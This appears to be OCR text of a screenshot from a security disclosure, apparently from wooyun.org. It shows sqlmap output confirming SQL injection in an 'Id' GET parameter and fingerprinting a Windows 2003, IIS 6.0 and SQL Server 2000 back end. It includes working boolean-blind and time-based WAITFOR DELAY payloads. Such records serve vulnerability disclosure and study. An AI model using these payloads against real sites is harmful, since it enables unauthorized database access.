 管理员: C:\windows\system32\cmd.exe
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[11:17:49] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'Id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=101' AND 5674=5674 AND 'YEcc'='YEcc
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Id=101' WAITFOR DELAY '0:0:5'--
---
[11:17:52] [INFO] testing Microsoft SQL Server
[11:17:52] [INFO] confirming Microsoft SQL Server
[11:17:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org